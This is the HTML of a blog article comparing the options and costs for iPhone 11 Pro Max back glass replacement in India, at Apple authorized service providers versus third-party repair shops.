.elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c067e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c067e10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe6c506" data-id="fe6c506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e5185e elementor-author-box--align-left elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="22e5185e" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img decoding="async" src="https://blog.hellore.in/wp-content/uploads/2023/06/WhatsApp-Image-2023-09-20-at-10.36.39-PM-240x300.webp" alt="by Rizana hussin">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							by Rizana hussin						</h4>
					</div>
				
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ee8d074" data-id="7ee8d074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1b1d elementor-widget elementor-widget-post-info" data-id="5c6f1b1d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bf117c3 elementor-inline-item" itemprop="datePublished">
						<a href="https://blog.hellore.in/2024/01/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 10, 2024					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3dc00696" data-id="3dc00696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40b552f6 elementor-hidden-mobile elementor-widget elementor-widget-post-info" data-id="40b552f6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-98daf7f elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.hellore.in/category/gadgets/" class="elementor-post-info__terms-list-item">Gadgets</a>, <a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-post-info__terms-list-item">Mobile</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3f0a584b elementor-grid-3 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3f0a584b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf937b6 elementor-widget elementor-widget-text-editor" data-id="cf937b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>The iPhone 11 Pro Max, like any other smartphone, may require a glass replacement at some point due to accidents, wear and tear, or manufacturing defects.<span data-contrast="auto"> iPhone 11 Pro Max Back Glass Replacement in India </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><span data-contrast="auto">Can be done through: authorized service providers and third-party repair shops. Each of these options has its own advantages and disadvantages, which will be discussed in detail below.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-e6e7b76 elementor-widget elementor-widget-table-of-contents" data-id="e6e7b76" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;exclude_headings_by_selector&quot;:&quot;.hide1, .hide2, .hide3&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.9.0 - 06-12-2022 */
.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#a4afb7);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#a4afb7)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color)}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#c2cbd2;border-radius:10px}.elementor-toc__list-wrapper{list-style:none;padding:0}.elementor-toc__list-item{margin-bottom:.5em}.elementor-toc__list-item.elementor-item-active{font-weight:700}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color)}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none}.elementor-toc__heading-anchor{position:absolute}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.elementor-toc__list-wrapper{counter-reset:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}</style>		<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
					</div>
		<div class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0cec76a elementor-widget elementor-widget-image" data-id="0cec76a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="576" src="https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-1024x576.webp" class="attachment-large size-large wp-image-7201" alt="iPhone 11 Pro Max Back Glass Replacement in India" srcset="https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-670c4e8 elementor-widget elementor-widget-heading" data-id="670c4e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">iPhone  11  Pro Max  Back Glass Replacement  in India through Apple Authorized Service Providers for </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46c2fea elementor-widget elementor-widget-text-editor" data-id="46c2fea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">Apple authorized service providers are officially recognized and endorsed by Apple Inc. These service providers offer genuine parts and have access to the latest tools, software, and technical support. When it comes to replacing the back glass on an iPhone 11 Pro Max, authorized service providers can provide the following benefits:</span></p><ul><li><span data-contrast="auto">Genuine Parts: Authorized service providers use original Apple parts, ensuring the best quality and compatibility with your device.</span></li><li>Warranty: Repairs carried out by authorized service providers are covered by Apple’s warranty, providing peace of mind and protection for your investment.</li><li>Certified Technicians: Apple-certified technicians perform the repairs, ensuring a high standard of workmanship and attention to detail.</li><li>Official Support: If any issues arise after the repair, you can contact Apple’s customer support for assistance.<span style="font-size: 16px;" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ul><p><span data-contrast="auto">However, authorized service providers can be more expensive than third-party repair shops, and their availability might be limited in some areas of India.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7408b85 elementor-widget elementor-widget-heading" data-id="7408b85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cost of iPhone 11Pro Max Back Glass Replacement through Apple Authorized Service Providers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6b3612f elementor-widget elementor-widget-text-editor" data-id="6b3612f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="TextRun SCXW175871406 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW175871406 BCX0"><span class="NormalTextRun SCXW63862107 BCX0">Apple authorized service providers are the official repair centers for iPhones in India. They </span><span class="NormalTextRun SCXW63862107 BCX0">are authorized to</span> <span class="NormalTextRun SCXW63862107 BCX0">provide</span><span class="NormalTextRun SCXW63862107 BCX0"> genuine Apple parts and follow the company’s recommended repair procedures. The cost of iPhone 11 Pro Max back glass replacement at an Apple authorized service provider typically starts from INR 13,000 and can go up depending on </span><span class="NormalTextRun SCXW63862107 BCX0">additional</span><span class="NormalTextRun SCXW63862107 BCX0"> labor charges, taxes, and other service-related fees.</span> For being in touch with the updates of Apple Authorized service providers you can visit their official website <a href="https://support.apple.com/en-in/contact" target="_blank" rel="noopener">https://support.apple.com/en-in/contact</a></span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9f4d2fe elementor-widget elementor-widget-heading" data-id="9f4d2fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Third-Party Repair Shops for iPhone 11 Pro Max Back Glass Replacement n India </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f0fb5c2 elementor-widget elementor-widget-text-editor" data-id="f0fb5c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">Third-party repair shops are independent repair centers that offer repair services for a wide range of devices, including iPhones. These shops often offer more affordable prices than authorized service providers, making them an attractive option for many customers. Some benefits of using third-party repair shops for back glass replacement on iPhone 11 Pro Max include:</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ul><li><span data-contrast="auto">Lower Cost: Third-party repair shops often charge less for their services than authorized service providers, making them a more budget-friendly option.</span></li><li>Accessibility: Third-party repair shops are usually more widespread and easier to access than authorized service providers, especially in remote or rural areas of India.</li><li>Quick Turnaround Time: Many third-party repair shops can offer faster turnaround times for repairs, as they may not have to wait for official Apple parts or support.<span style="font-size: 16px;" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ul><p><span data-contrast="auto">However, third-party repair shops may not use genuine Apple parts, which could lead to compatibility issues or reduced device performance. Additionally, repairs carried out by these shops are not covered by Apple’s warranty, so any future issues may not be addressed by Apple’s customer support.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a9c7d1b elementor-widget elementor-widget-heading" data-id="a9c7d1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cost of iPhone 11 Pro Max  Back Glass Replacement through third-party repair shops  in India  </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e2918c3 elementor-widget elementor-widget-text-editor" data-id="e2918c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">Third-party repair shops are independent repair centers that offer iPhone repair services at a lower cost compared to Apple authorized service providers. However, it is essential to note that these shops may not use genuine Apple parts and might not follow Apple’s recommended repair procedures.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><p><span data-contrast="auto">The cost of iPhone 11 Pro Max back glass replacement at a third-party repair shop can vary significantly, starting from INR 5,000 and going up to INR 10,000 or more, depending on the shop’s reputation and the quality of the replacement parts used.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9eadd15 elementor-widget elementor-widget-heading" data-id="9eadd15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conclusion 
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-284e720 elementor-widget elementor-widget-text-editor" data-id="284e720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="TextRun SCXW171225993 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW171225993 BCX0">In conclusion, choosing between authorized service providers and third-party repair shops for back glass replacement on an iPhone 11 Pro Max in India depends on your priorities. Authorized service providers offer genuine parts, warranty coverage, and official support but can be more expensive and less accessible. Third-party repair shops are more affordable and widely available but may not use genuine Apple parts and are not covered by Apple’s warranty. </span><span class="NormalTextRun SCXW171225993 BCX0">The</span><span class="NormalTextRun SCXW171225993 BCX0"> choice will depend on your budget, location, and the importance you place on using official Apple parts and support.</span></span><span class="EOP SCXW171225993 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-596663e3 elementor-grid-mobile-0 elementor-grid-3 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="596663e3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1dfe1c38 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1dfe1c38" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3eaf4d3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eaf4d3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ca4227f" data-id="3ca4227f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68dfb75f hide2 elementor-widget elementor-widget-heading" data-id="68dfb75f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related News</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-137ae3b8 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="137ae3b8" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6757 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
